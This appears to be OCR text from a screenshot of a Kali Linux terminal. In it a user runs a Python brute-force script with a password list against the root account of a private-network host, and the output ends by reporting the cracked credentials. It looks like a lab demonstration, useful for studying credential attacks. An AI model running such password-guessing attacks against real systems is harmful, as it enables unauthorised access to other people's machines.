 root@kali:/ho
File Actions Edit View Help
/home/michalu24/Desktop ▷ python3 brute.py -P passwords -u root 192.168.0.20
[!] Invalid credentials for root:222
[!] Invalid credentials for root:555
[!] Invalid credentials for root:333
[+] Found combo:
HOSTNAME: 192.168.0.20
USERNAME: root
PASSWORD: 666
/home/michalu24/Desktop ▷
System
passwords
Home
ip_scanner.py
credentials...
TEST
ip_scanner...